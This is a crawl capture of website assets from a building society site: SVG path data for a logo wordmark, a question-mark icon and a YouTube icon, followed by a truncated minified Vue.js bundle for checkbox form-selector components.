                <path d="M63.24,49.16 C63.24,47.99 62.51,47.31 61.5,47.31 C60.37,47.31 59.76,48.15 59.76,49.21 C59.76,50.33 60.45,51.06 61.49,51.06 C62.53,51.06 63.24,50.32 63.24,49.16 L63.24,49.16 L63.24,49.16 Z M59.75,50.76 L59.73,51.62 L59.03,51.62 L59.03,44.4 L59.79,44.4 L59.79,47.53 C60.12,47.01 60.73,46.65 61.61,46.65 C63.08,46.65 64.04,47.63 64.04,49.15 C64.04,50.67 63.05,51.72 61.61,51.72 C60.66,51.72 60.03,51.28 59.75,50.76 L59.75,50.76 L59.75,50.76 Z" id="Shape"></path>
                <path d="M69.24,49.16 C69.24,47.86 68.46,47.31 67.54,47.31 C66.62,47.31 65.8,47.92 65.8,49.18 C65.8,50.44 66.53,51.05 67.51,51.05 C68.33,51.05 69.24,50.59 69.24,49.15 L69.24,49.15 L69.24,49.16 Z M65.01,49.2 C65.01,47.62 66.01,46.64 67.43,46.64 C68.38,46.64 69.01,47.06 69.3,47.58 L69.3,46.74 L70.01,46.74 L70.01,51.62 L69.31,51.62 L69.31,50.71 C69.03,51.24 68.38,51.72 67.41,51.72 C66.1,51.72 65,50.87 65,49.2 L65,49.2 L65.01,49.2 Z" id="Shape"></path>
                <path d="M71.62,46.74 L72.32,46.74 L72.32,47.5 C72.64,46.93 73.18,46.64 74.03,46.64 C75.33,46.64 75.9,47.36 75.9,48.76 L75.9,51.61 L75.14,51.61 L75.14,48.93 C75.14,47.99 74.93,47.3 73.86,47.3 C72.86,47.3 72.39,47.96 72.39,49.26 L72.39,51.61 L71.63,51.61 L71.63,46.73 L71.63,46.73 L71.62,46.74 Z" id="Path"></path>
                <polygon id="Path" points="77.45 44.4 78.21 44.4 78.21 48.95 80.54 46.74 81.55 46.74 79.1 49 81.66 51.62 80.64 51.62 78.21 49.08 78.21 51.62 77.45 51.62 77.45 44.4"></polygon>
                <path d="M82.74,44.97 C82.74,44.64 82.99,44.41 83.3,44.41 C83.61,44.41 83.84,44.64 83.84,44.98 C83.84,45.32 83.6,45.52 83.3,45.52 C82.97,45.52 82.74,45.29 82.74,44.96 L82.74,44.96 L82.74,44.97 Z M82.91,50.47 L82.91,47.36 L82.15,47.36 L82.15,46.74 L83.67,46.74 L83.67,50.43 C83.67,50.85 83.77,51.05 84.13,51.05 C84.26,51.05 84.38,51.02 84.45,50.99 L84.45,51.58 C84.36,51.62 84.17,51.67 83.95,51.67 C83.07,51.67 82.92,51.14 82.92,50.47 L82.92,50.47 L82.91,50.47 Z" id="Shape"></path>
                <path d="M85.62,46.74 L86.32,46.74 L86.32,47.5 C86.64,46.93 87.18,46.64 88.03,46.64 C89.33,46.64 89.9,47.36 89.9,48.76 L89.9,51.61 L89.14,51.61 L89.14,48.93 C89.14,47.99 88.93,47.3 87.86,47.3 C86.86,47.3 86.39,47.96 86.39,49.26 L86.39,51.61 L85.63,51.61 L85.63,46.73 L85.63,46.73 L85.62,46.74 Z" id="Path"></path>
                <path d="M95.36,49.12 C95.36,47.97 94.64,47.3 93.63,47.3 C92.62,47.3 91.92,48.03 91.92,49.11 C91.92,50.19 92.61,50.94 93.66,50.94 C94.71,50.94 95.35,50.15 95.36,49.12 L95.36,49.12 L95.36,49.12 Z M92.15,53.66 L92.15,52.96 C92.38,53.05 92.86,53.2 93.55,53.2 C94.89,53.2 95.35,52.34 95.35,51.1 L95.35,50.72 C95.07,51.18 94.48,51.61 93.53,51.61 C92.02,51.61 91.11,50.55 91.11,49.13 C91.11,47.71 91.99,46.64 93.52,46.64 C94.43,46.64 95.08,47.04 95.39,47.59 L95.41,46.74 L96.1,46.74 L96.1,51.1 C96.1,52.85 95.45,53.88 93.57,53.88 C92.94,53.88 92.38,53.77 92.14,53.67 L92.14,53.67 L92.15,53.66 Z" id="Shape"></path>
                <path d="M97.75,51.17 C97.75,50.87 97.98,50.64 98.28,50.64 C98.58,50.64 98.8,50.87 98.8,51.18 C98.8,51.49 98.57,51.71 98.28,51.71 C97.95,51.71 97.75,51.48 97.75,51.17 L97.75,51.17 Z" id="Path"></path>
                <polygon id="Path" points="102.73 44.56 103.53 44.56 103.53 51.62 102.73 51.62 102.73 44.56"></polygon>
                <path d="M105.62,50.15 L105.62,47.36 L104.86,47.36 L104.86,47.26 C105.37,46.87 105.99,46.08 106.28,45.5 L106.39,45.5 L106.39,46.74 L107.8,46.74 L107.8,47.36 L106.39,47.36 L106.39,50.02 C106.39,50.67 106.51,51.07 107.21,51.07 C107.55,51.07 107.83,50.98 108.01,50.91 L108.01,51.56 C107.84,51.64 107.49,51.72 107.06,51.72 C105.95,51.72 105.62,51.09 105.62,50.15 L105.62,50.15 L105.62,50.15 Z" id="Path"></path>
                <path d="M109.7,45.57 L109.67,45.57 C109.35,45.57 109.15,45.35 109.15,45.05 C109.15,44.71 109.39,44.49 109.73,44.49 C110.1,44.49 110.36,44.76 110.36,45.29 C110.36,45.82 110.05,46.4 109.62,46.74 L109.1,46.74 C109.47,46.37 109.68,45.88 109.71,45.57 L109.71,45.57 L109.7,45.57 Z" id="Path"></path>
                <path d="M110.56,51.43 L110.56,50.75 C110.8,50.89 111.29,51.1 111.85,51.1 C112.47,51.1 112.87,50.84 112.87,50.29 C112.87,49.02 110.63,49.65 110.63,47.95 C110.63,47.06 111.25,46.63 112.18,46.63 C112.72,46.63 113.15,46.78 113.29,46.87 L113.29,47.53 C113.05,47.39 112.67,47.24 112.21,47.24 C111.59,47.24 111.35,47.53 111.35,47.9 C111.35,49.03 113.6,48.43 113.6,50.23 C113.6,51.25 112.86,51.7 111.89,51.7 C111.29,51.7 110.77,51.54 110.56,51.42 L110.56,51.42 L110.56,51.43 Z" id="Path"></path>
                <path d="M117.35,44.97 C117.35,44.64 117.6,44.41 117.91,44.41 C118.22,44.41 118.45,44.64 118.45,44.98 C118.45,45.32 118.21,45.52 117.91,45.52 C117.58,45.52 117.35,45.29 117.35,44.96 L117.35,44.96 L117.35,44.97 Z M117.53,50.47 L117.53,47.36 L116.77,47.36 L116.77,46.74 L118.29,46.74 L118.29,50.43 C118.29,50.85 118.39,51.05 118.75,51.05 C118.88,51.05 119,51.02 119.07,50.99 L119.07,51.58 C118.98,51.62 118.79,51.67 118.57,51.67 C117.69,51.67 117.54,51.14 117.54,50.47 L117.54,50.47 L117.53,50.47 Z" id="Shape"></path>
                <path d="M120.24,46.74 L120.94,46.74 L120.94,47.5 C121.26,46.93 121.8,46.64 122.65,46.64 C123.95,46.64 124.52,47.36 124.52,48.76 L124.52,51.61 L123.76,51.61 L123.76,48.93 C123.76,47.99 123.55,47.3 122.47,47.3 C121.47,47.3 121,47.96 121,49.26 L121,51.61 L120.24,51.61 L120.24,46.73 L120.24,46.73 L120.24,46.74 Z" id="Path"></path>
                <path d="M132.34,49.16 C132.34,48.01 131.6,47.31 130.6,47.31 C129.51,47.31 128.86,48.13 128.86,49.19 C128.86,50.33 129.58,51.05 130.59,51.05 C131.6,51.05 132.34,50.32 132.34,49.15 L132.34,49.15 L132.34,49.16 Z M128.05,49.19 C128.05,47.73 129.02,46.64 130.61,46.64 C132.11,46.64 133.15,47.57 133.15,49.13 C133.15,50.69 132.11,51.71 130.59,51.71 C129.07,51.71 128.05,50.68 128.05,49.18 L128.05,49.18 L128.05,49.19 Z" id="Shape"></path>
                <path d="M134.37,49.53 L134.37,46.74 L135.13,46.74 L135.13,49.51 C135.13,50.4 135.43,51.07 136.41,51.07 C137.39,51.07 137.68,50.38 137.68,49.51 L137.68,46.74 L138.42,46.74 L138.42,49.53 C138.42,50.59 138.04,51.72 136.39,51.72 C134.74,51.72 134.35,50.63 134.35,49.53 L134.35,49.53 L134.37,49.53 Z" id="Path"></path>
                <path d="M139.97,46.74 L140.67,46.74 L140.67,47.51 C140.93,47 141.52,46.64 142.26,46.64 C142.4,46.64 142.52,46.66 142.55,46.67 L142.55,47.37 C142.49,47.34 142.32,47.3 142.13,47.3 C141.22,47.3 140.74,47.95 140.74,49.26 L140.74,51.61 L139.98,51.61 L139.98,46.73 L139.98,46.73 L139.97,46.74 Z" id="Path"></path>
                <path d="M145.86,46.74 L146.56,46.74 L146.56,47.5 C146.88,46.93 147.42,46.64 148.27,46.64 C149.57,46.64 150.14,47.36 150.14,48.76 L150.14,51.61 L149.38,51.61 L149.38,48.93 C149.38,47.99 149.17,47.3 148.09,47.3 C147.09,47.3 146.62,47.96 146.62,49.26 L146.62,51.61 L145.86,51.61 L145.86,46.73 L145.86,46.73 L145.86,46.74 Z" id="Path"></path>
                <path d="M155.59,49.16 C155.59,47.86 154.81,47.31 153.89,47.31 C152.97,47.31 152.15,47.92 152.15,49.18 C152.15,50.44 152.88,51.05 153.86,51.05 C154.68,51.05 155.59,50.59 155.59,49.15 L155.59,49.15 L155.59,49.16 Z M151.36,49.2 C151.36,47.62 152.36,46.64 153.78,46.64 C154.73,46.64 155.36,47.06 155.65,47.58 L155.65,46.74 L156.36,46.74 L156.36,51.62 L155.66,51.62 L155.66,50.71 C155.38,51.24 154.73,51.72 153.77,51.72 C152.46,51.72 151.36,50.87 151.36,49.2 L151.36,49.2 L151.36,49.2 Z" id="Shape"></path>
                <path d="M158.31,50.15 L158.31,47.36 L157.55,47.36 L157.55,47.26 C158.06,46.87 158.68,46.08 158.97,45.5 L159.08,45.5 L159.08,46.74 L160.5,46.74 L160.5,47.36 L159.08,47.36 L159.08,50.02 C159.08,50.67 159.2,51.07 159.9,51.07 C160.24,51.07 160.52,50.98 160.71,50.91 L160.71,51.56 C160.54,51.64 160.19,51.72 159.76,51.72 C158.65,51.72 158.32,51.09 158.32,50.15 L158.32,50.15 L158.31,50.15 Z" id="Path"></path>
                <path d="M161.77,49.53 L161.77,46.74 L162.53,46.74 L162.53,49.51 C162.53,50.4 162.84,51.07 163.81,51.07 C164.78,51.07 165.08,50.38 165.08,49.51 L165.08,46.74 L165.82,46.74 L165.82,49.53 C165.82,50.59 165.44,51.72 163.79,51.72 C162.14,51.72 161.75,50.63 161.75,49.53 L161.75,49.53 L161.77,49.53 Z" id="Path"></path>
                <path d="M167.38,46.74 L168.08,46.74 L168.08,47.51 C168.34,47 168.93,46.64 169.67,46.64 C169.81,46.64 169.93,46.66 169.96,46.67 L169.96,47.37 C169.89,47.34 169.73,47.3 169.54,47.3 C168.63,47.3 168.15,47.95 168.15,49.26 L168.15,51.61 L167.39,51.61 L167.39,46.73 L167.39,46.73 L167.38,46.74 Z" id="Path"></path>
                <path d="M174.28,48.91 C174.33,47.89 173.7,47.29 172.82,47.29 C171.94,47.29 171.31,47.93 171.25,48.91 L174.28,48.91 Z M170.46,49.22 C170.46,47.7 171.33,46.64 172.82,46.64 C174.31,46.64 175.07,47.55 175.07,48.99 C175.07,49.15 175.06,49.35 175.04,49.46 L171.25,49.46 C171.3,50.54 171.98,51.06 173.15,51.06 C173.99,51.06 174.58,50.79 174.85,50.64 L174.85,51.33 C174.6,51.47 173.91,51.72 173.04,51.72 C171.36,51.72 170.45,50.82 170.45,49.23 L170.45,49.23 L170.46,49.22 Z" id="Shape"></path>
                <path d="M176.39,51.17 C176.39,50.87 176.62,50.64 176.92,50.64 C177.22,50.64 177.44,50.87 177.44,51.18 C177.44,51.49 177.21,51.71 176.92,51.71 C176.59,51.71 176.39,51.48 176.39,51.17 L176.39,51.17 Z" id="Path"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/question.svg
body_size: 1447
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="64px" height="100px" viewBox="0 0 64 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>question</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="question" fill="#004033" fill-rule="nonzero">
            <path d="M63.047619,19.0612245 C60.8843537,9.7755102 55.0272109,3.8707483 45.4285714,1.57823129 C39.8231293,0.238095238 34.1768707,0.346938776 28.5170068,1.13605442 C19.4761905,2.40136054 10.9795918,5.25170068 2.94557823,9.44217687 C0.496598639,10.7142857 -0.510204082,13.9251701 0.993197279,15.9931973 C4.42176871,20.7142857 7.92517007,25.3877551 11.4761905,30.0272109 C12.8163265,31.7755102 15.244898,31.8843537 16.8095238,30.3605442 C19.414966,27.8095238 22.5646259,26.2040816 26.0748299,25.2312925 C28.707483,24.5034014 31.244898,24.6326531 33.2040816,26.7891156 C35.8979592,29.7482993 35.8231293,34.0340136 32.8503401,36.7210884 C31.4285714,38.0068027 29.6870748,39.0884354 27.9047619,39.829932 C25.7210884,40.7346939 23.3537415,41.2517007 21.0340136,41.8027211 C18.829932,42.3265306 18.1564626,42.8367347 18.1156463,45.0204082 C18.0408163,49.1836735 18.2380952,57.5238095 18.3129252,57.5238095 C18.3129252,57.8843537 18.3877551,66.8435374 18.5442177,70.9659864 C18.6190476,73.0952381 19.7755102,74.1972789 21.8571429,74.1428571 C26.8843537,74.0068027 31.9387755,74.0272109 36.9183673,73.4557823 C40.2653061,73.0748299 41.5918367,72.4353741 41.5102041,68.5442177 C41.4217687,64.6462585 41.5510204,60.7414966 41.4557823,56.8435374 C41.4217687,55.6394558 41.8707483,55.0272109 42.8707483,54.4081633 C49.5306122,50.2517007 55.1020408,45.0136054 59.1292517,38.3605442 C62.7482993,32.3945578 64.6598639,26.0068027 63.0408163,19.0680272 L63.047619,19.0612245 Z M56.1836735,33.1632653 C52.0748299,41.2653061 45.537415,47.1360544 37.8027211,51.8911565 C37.2108844,52.2517007 37.1292517,54.537415 37.1292517,55.8367347 C37.1360544,60.2517007 37.1088435,64.6734694 37.0884354,69.0884354 C37.0884354,69.6190476 36.5306122,70.1428571 36.5306122,70.8979592 C33.0544218,71.0612245 27.462585,71.2108844 23.9183673,71.3741497 C23.9183673,70.6462585 23.9251701,70.122449 23.9183673,69.6054422 C23.8367347,63.6326531 23.8027211,57.6598639 23.6258503,51.6870748 C23.585034,50.3537415 23.9659864,46.5986395 25.2789116,46.292517 C30.5102041,45.0748299 35.1088435,42.7278912 38.5238095,38.5782313 C42.6190476,33.5986395 43.1428571,31.3197279 40.2993197,25.7278912 C37.4421769,20.1088435 32.3673469,19.9183673 26.0068027,20.1428571 C21.6122449,20.2993197 17.7959184,22.0408163 14.2585034,24.4557823 C13.8163265,24.7619048 13.3469388,25.0340136 12.7414966,25.4217687 C10.3265306,22.2380952 7.94557823,16.9251701 5.41496599,13.585034 C7.2244898,12.7823129 8.9047619,11.9863946 10.6258503,11.2857143 C18.6530612,8.00680272 26.9319728,5.72789116 35.7210884,5.69387755 C41.877551,5.66666667 49.0544218,4.88435374 53.7755102,9.02040816 C60.1428571,14.5986395 60.2040816,25.2108844 56.1768707,33.1564626 L56.1836735,33.1632653 Z" id="Shape"></path>
            <path d="M30.7823129,77.462585 C25.3061224,76.1632653 21.6462585,77.8163265 19.0884354,82.3809524 C14.2312925,91.047619 20.8503401,99.9591837 29.3061224,99.7210884 C33.3061224,99.6122449 36.7687075,98.2789116 39.585034,95.4761905 C43.5102041,91.5714286 43.5510204,86.2585034 39.6802721,82.3673469 C37.2108844,79.8843537 34.2040816,78.2789116 30.7823129,77.462585 L30.7823129,77.462585 Z M38.122449,90.4829932 C36.6734694,93.5578231 34.0136054,95.3061224 30.6462585,95.8367347 C27.3469388,96.3537415 24.6258503,95.1768707 22.6666667,92.5102041 C20.8707483,90.0680272 21.0272109,85.537415 23.2312925,83.4489796 C24.2312925,82.5034014 25.7823129,82.0952381 27.0816327,81.4421769 C31.0952381,82.0204082 34.3809524,83.2721088 37.0408163,85.9387755 C38.3333333,87.2380952 38.8911565,88.829932 38.122449,90.4761905 L38.122449,90.4829932 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/social/youtube-color.svg?v=1768487003141
body_size: 5073
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="51px" height="50px" viewBox="0 0 51 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs>
        <polygon id="path-1" points="0 0 50.2128061 0 50.2128061 49.166512 0 49.166512"></polygon>
    </defs>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Kris---1" transform="translate(-1437.000000, -4669.000000)">
            <g id="Group-5" transform="translate(160.000000, 4369.000000)">
                <g id="Youtube" transform="translate(1277.000000, 300.000000)">
                    <g id="Group-3">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-2"></g>
                        <path d="M48.0859259,39.4781611 C47.6702542,39.4035005 47.5101691,39.6151152 47.3652566,39.8802633 C47.2765685,40.0425814 47.1357783,40.1755276 47.0292267,40.3291429 C46.8506481,40.5867334 46.5339704,40.760159 46.5505171,41.1413059 C46.5534944,41.2095539 46.4565043,41.2891957 46.3940391,41.3520045 C46.1553428,41.5919031 45.8734761,41.7992237 45.6777784,42.0694675 C45.1606507,42.7834953 44.5443001,43.3899409 43.8414943,43.9149124 C43.8262644,43.9263634 43.8065687,43.9351807 43.7969499,43.9502961 C43.3485855,44.655392 42.5462132,44.9611913 41.9905529,45.5593921 C41.5010222,46.0864249 40.7919184,46.3348545 40.1348594,46.6288592 C39.7938483,46.7813867 39.4313665,46.8768309 39.1678788,47.1999784 C39.0470133,47.3481545 38.7580471,47.3739765 38.5381304,47.4235021 C38.1865271,47.5027431 37.8285113,47.5532421 37.4741025,47.6209176 C37.381063,47.6386666 37.2603694,47.6466251 37.20529,47.7072009 C36.7344817,48.2246721 36.0603607,48.1648978 35.4680572,48.3080927 C34.8597222,48.4551237 34.228199,48.5093442 33.605264,48.592364 C33.0620853,48.6647917 32.5181623,48.7389942 31.9720636,48.7794736 C31.279163,48.8308886 30.5833423,48.8417098 29.8896973,48.8848229 C29.5549843,48.9056064 29.2154618,48.9307987 28.8905394,49.0070624 C28.492445,49.1004454 28.1167373,49.0888799 27.7130319,49.0181126 C27.3687573,48.9578231 26.9983171,49.0340868 26.6408738,49.0656343 C26.3988567,49.0870477 26.1517439,49.191939 25.9202044,49.1607922 C25.4005576,49.0908265 24.8775899,49.2263493 24.3514732,49.0523511 C24.0706944,48.9595407 23.7190912,49.098327 23.3990927,49.1019913 C23.0009983,49.1065144 22.5714709,49.1698958 22.2110503,49.0462249 C21.567389,48.8253349 20.9229261,48.7498727 20.2547024,48.7392233 C19.9561173,48.7344138 19.6469972,48.7140883 19.3624396,48.6321563 C18.5948784,48.4111518 17.8294928,48.2011975 17.0236852,48.1758335 C16.8764824,48.1712531 16.7155385,48.1247048 16.588604,48.0503877 C16.282175,47.8709504 15.9760895,47.7744756 15.6102297,47.821711 C15.4629697,47.8407197 15.27357,47.7502567 15.1444598,47.6543545 C14.6428483,47.2816241 14.1095175,47.0988087 13.4665432,47.1091719 C13.0751477,47.1154699 12.650716,46.9642021 12.4707633,46.5096542 C12.4483766,46.4530862 12.3960455,46.3903919 12.3418822,46.3670319 C11.4709183,45.9916677 10.606138,45.5994706 9.7214329,45.2593756 C9.13096153,45.0324166 8.63570531,44.6416508 8.08445366,44.3761019 C7.16104415,43.9314019 6.65943263,43.0263713 5.81406176,42.5206374 C5.72417132,42.4669321 5.66107625,42.3509906 5.61126436,42.2511378 C5.46824123,41.9644045 5.38539317,41.6390241 5.05503151,41.4857523 C5.01140316,41.4655412 4.98535211,41.3971787 4.96130499,41.3463362 C4.54752272,40.4707919 4.14187066,39.5913543 3.71978641,38.7198751 C3.53931848,38.3473165 3.29879,38.0024693 3.13423897,37.6239562 C2.97146285,37.2495081 2.88174418,36.8440851 2.73895008,36.4600754 C2.52069382,35.8730966 2.33112233,35.28211 2.24438093,34.6576291 C2.15242931,33.9953599 1.92031732,33.3685888 1.54460966,32.8211732 C0.977841885,31.9954409 0.750825597,31.0675655 0.589080071,30.1060241 C0.545508975,29.8470595 0.435922802,29.5997749 0.367102228,29.3443029 C0.327768006,29.198417 0.290609476,29.0476644 0.284941226,28.8978279 C0.259119196,28.2172371 0.24680936,27.536131 0.224651654,26.8553684 C0.220357525,26.723052 0.212055542,26.5858116 0.174038187,26.4604231 C0.0173883598,25.9436389 -0.0319082414,25.4555396 0.155659314,24.9085821 C0.269596871,24.5762737 0.304407944,24.131631 0.0511688415,23.7745885 C0.127031788,23.1107161 -0.176419997,22.4243998 0.169400527,21.7763299 C0.187092339,21.7431792 0.224136359,21.6926802 0.213086133,21.6759617 C-0.0386643377,21.2942996 0.332405665,20.9100609 0.206272782,20.5220434 C0.171175434,20.4141749 0.242343466,20.2692623 0.272402369,20.143244 C0.370480276,19.732439 0.430540827,19.3272449 0.202551203,18.9327004 C0.147929882,18.838115 0.0775061661,18.7008174 0.107851345,18.616996 C0.398191722,17.8137648 0.0903885532,16.9933572 0.195279812,16.187206 C0.241427385,15.8324537 0.3803854,15.453368 0.302003232,15.1273577 C0.185718218,14.643438 0.370194,14.2505538 0.479608408,13.8256068 C0.498502576,13.7523776 0.575281603,13.6620864 0.552436836,13.6149082 C0.303778138,13.1015022 0.57218983,12.6887505 0.786151965,12.2577917 C0.833387385,12.1626911 0.847758403,12.0219581 0.815752828,11.9218763 C0.644216687,11.3853964 0.770922121,10.8498899 0.780025675,10.3124367 C0.784663334,10.0393874 0.728438871,9.74251993 0.61547465,9.49477731 C0.351700618,8.91644402 0.423498455,8.77256207 0.80149632,8.22577631 C1.13317485,7.74615072 1.58251251,7.34250259 1.82143785,6.81484002 C2.02223132,6.37145688 2.30255206,6.02798382 2.63984158,5.69189665 C2.95978282,5.37310051 3.20815525,4.98279281 3.49082345,4.62609383 C3.56130442,4.53711947 3.62812106,4.40818109 3.7214468,4.38024063 C4.27521768,4.21465901 4.60088443,3.72988047 5.06757037,3.44423501 C5.25920303,3.3269194 5.46766868,3.17994568 5.57370504,2.99283617 C5.75125296,2.67947926 6.01577131,2.5638813 6.32575017,2.43683234 C6.93992513,2.18496736 7.52948042,1.87338536 8.1302577,1.58865597 C8.26692551,1.52390051 8.40261999,1.44534657 8.5477043,1.41265394 C8.85688159,1.34303179 9.17006673,1.28285673 9.48479776,1.24861821 C10.0671389,1.18535138 10.6621334,1.19456944 11.232451,1.07839894 C11.7988753,0.963030003 12.3668454,1.05463809 12.9135739,0.979862988 C13.5255732,0.8961561 14.1105481,1.08412444 14.7075465,0.9975548 C14.9676562,0.95982372 15.2309722,0.93388718 15.4935439,0.926615789 C15.7586348,0.919229887 16.0294512,0.912817321 16.2892746,0.956560182 C16.8893076,1.05750084 17.4823554,1.16416701 18.0885719,0.988508502 C18.2092083,0.953525664 18.352575,1.00104736 18.4855785,1.00356658 C18.6371326,1.00642933 18.8101001,1.04874082 18.9368055,0.991714785 C19.4695638,0.752102385 20.0358163,0.709962665 20.6020115,0.641714642 C20.8863974,0.607418864 21.1573283,0.540716727 21.4429738,0.659635473 C21.5555372,0.706470107 21.7073203,0.679273957 21.8375183,0.660379789 C22.327049,0.589154502 22.816179,0.513921362 23.3027897,0.425405049 C23.4288653,0.402445772 23.5406844,0.304138845 23.6668173,0.278087796 C23.9765099,0.214248411 24.3243343,0.0632095792 24.5954943,0.146572937 C25.0265103,0.279061132 25.4319333,0.229478255 25.8311728,0.153386289 C26.1333078,0.0957877048 26.4222168,0.0825045323 26.7243517,0.084279439 C27.003241,0.0859398356 27.2824739,0 27.5615351,0 C27.8546809,0 28.1475978,0.0588009401 28.4410299,0.0876002321 C29.6286715,0.204114266 30.8168284,0.31507456 32.0040119,0.435882724 C32.6677698,0.503443687 33.3305543,0.581596835 33.9924227,0.665876274 C34.1400262,0.684655932 34.318662,0.708588544 34.4197172,0.800024865 C34.7827715,1.12849711 35.1871066,1.16817486 35.6448608,1.08859034 C35.9490569,1.03568667 36.0023041,1.09603349 36.1772183,1.44700697 C36.6706423,1.38488524 36.6706423,1.38488524 36.905159,1.85323158 C37.1862814,1.81452716 37.4812021,1.74851208 37.6635595,2.12066993 C37.7255094,2.24714635 37.9919172,2.28018251 38.170324,2.33961326 C38.2381139,2.362229 38.3302373,2.31545163 38.3957944,2.34052934 C38.7240376,2.46631869 39.0371082,2.64827525 39.3750275,2.72768801 C39.7070496,2.80572665 40.1038271,2.63121325 40.3488788,3.02134918 C40.3816286,3.07345128 40.4835426,3.10121998 40.5559703,3.1065447 C41.547227,3.17937313 42.249403,3.90702761 43.1264932,4.23435475 C43.9912162,4.55704423 44.8058984,5.03609727 45.7617143,5.08453504 C45.9049092,5.09180643 46.0892704,5.12467083 46.1784738,5.21822559 C46.6222005,5.68353741 47.0011717,6.19385171 47.1879377,6.82789417 C47.2505174,7.04031042 47.3502557,7.25799413 47.4883549,7.42849968 C47.7556215,7.75846056 47.9323679,8.10634226 48.064398,8.52012454 C48.2545421,9.11574886 48.4560798,9.71017083 48.6254975,10.3122077 C48.7630814,10.8007651 48.79732,11.3207555 48.9578631,11.7998085 C49.1592864,12.4005285 49.180528,13.0147608 49.2459133,13.6300808 C49.2689298,13.8463904 49.4935414,14.0994005 49.4295303,14.2547907 C49.2929197,14.5862975 49.3600799,14.8906081 49.3845278,15.2071713 C49.4165334,15.6212971 49.4818614,16.033877 49.4931406,16.4482318 C49.5023587,16.7861511 49.414873,17.1281928 49.4371452,17.4639937 C49.5008128,18.4234739 49.5709502,19.3814082 49.7728316,20.3285213 C49.9352642,21.0905861 50.0637445,21.8664493 50.1211713,22.6425416 C50.1839229,23.4909469 50.146478,24.346681 50.1552381,25.1992087 C50.1579291,25.4589177 50.1369737,25.7243521 50.1834076,25.9767896 C50.2550909,26.3666393 50.1883887,26.7275751 50.0621986,27.0897706 C50.0376362,27.1603088 50.0120432,27.2475083 50.0317962,27.3136379 C50.1605055,27.7452837 49.967556,28.1284918 49.8478929,28.5158222 C49.5943103,29.3366879 49.7200997,30.1814862 49.6650776,31.0139175 C49.6251135,31.6180728 49.6755552,32.2277819 49.6539701,32.8338839 C49.6441222,33.1099677 49.545071,33.3817002 49.5090003,33.6582994 C49.458215,34.0484353 49.3403269,34.4583815 49.4125828,34.8284209 C49.4953163,35.2519938 49.3295057,35.6159642 49.2813542,35.9970538 C49.2261031,36.4345397 48.9825973,36.8483219 48.8203937,37.2721811 C48.8068243,37.3076792 48.7692077,37.3475288 48.7771089,37.3757555 C48.9330144,37.9337633 48.4483504,38.2071561 48.2205898,38.5841807 C48.0552372,38.8579743 47.8595967,39.0871091 48.0859259,39.4781611" id="Fill-1" fill="#FE0000" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M37.6596046,29.5805899 L37.6596046,20.6322163 C37.6596046,20.6322163 37.6596046,16.319162 33.3330014,16.319162 L16.8783286,16.319162 C16.8783286,16.319162 12.5532015,16.319162 12.5532015,20.6322163 L12.5532015,29.5805899 C12.5532015,29.5805899 12.5532015,33.8936441 16.8783286,33.8936441 L33.3330014,33.8936441 C33.3330014,33.8936441 37.6596046,33.8936441 37.6596046,29.5805899 M29.9806589,25.1189111 L21.7614413,29.930814 L21.7614413,20.3055366 L29.9806589,25.1189111" id="Shape" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/form-selectors-B-t6MzHQ.js
body_size: 2080
content:
import{_,c as r,o,b as l,k as S,E as k,t as d,g as w,n as m,I,r as h,F as f,i as g,G as v,w as V,e as M,a as A,h as $,D as U,d as C,C as P,Q as D,$ as E}from"./main-DgzOqdIS.js";const O={name:"form-selector-field",props:["id","label","shortLabel","modifiers","stage"],data:function(){return{isActive:!1,hasValue:!1,selected:null,fieldComponents:[]}},created:function(){this.$parent.fields.push(this),this.stage==1&&(this.isActive=!0)},methods:{selectorUpdated:function(e,t){t==!0?(this.selected=e,this.selected.shortLabel=this.shortLabel,this.setHasValue(!0)):(this.selected=null,this.setHasValue(!1)),this.setChildStatuses(e.id),this.$emit("selectorUpdated",{id:this.id,stage:this.stage,selected:this.selected})},setHasValue:function(e){e===!0?(this.hasValue=!0,this.isActive=!1):(this.hasValue=!1,this.isActive=!0)},setActive:function(){this.isActive=!0,this.hasValue=!1},setInactive:function(){this.isActive=!1,this.hasValue=!1,this.setChildStatuses()},setChildStatuses:function(e){this.fieldComponents.forEach(function(t){(typeof e>"u"||typeof e<"u"&&e!==t.id)&&(t.isActive=!1)})},getState:function(){return this.$data}}},B={class:"FormSelectors"};function N(e,t,s,n,b,c){return o(),r("div",{class:m([[s.modifiers,{"is-active":e.isActive},{"has-value":e.hasValue}],"FormSelector-field"])},[l("div",null,[S(l("label",{class:"Form-label"},d(s.label),513),[[k,!e.hasValue]]),S(l("label",{class:"Form-label"},d(s.shortLabel),513),[[k,e.hasValue]])]),l("div",B,[w(e.$slots,"default")])],2)}const z=_(O,[["render",N]]),H={name:"form-selector",props:["label","summary","value","name","icon","id","target","link","definition"],data:function(){return{isActive:!1}},created(){this.$parent.fieldComponents.push(this)},methods:{selected:function(){typeof this.link<"u"?window.location.href=this.link:(this.isActive=!this.isActive,console.log(this.summary),this.$parent.selectorUpdated({id:this.id,target:this.target,link:this.link,label:this.label,summary:this.summary??this.label},this.isActive))}}},T=["id","name","value","checked"],q=["for"];function Q(e,t,s,n,b,c){return o(),r("div",{class:m(["FormSelector-check",{"is-active":e.isActive}])},[l("input",{type:"checkbox",id:s.id,name:s.name,value:s.value,checked:e.isActive,onChange:t[0]||(t[0]=(...u)=>c.selected&&c.selected(...u))},null,40,T),l("label",{for:s.id,class:"btn outline"},d(s.label),9,q)],2)}const 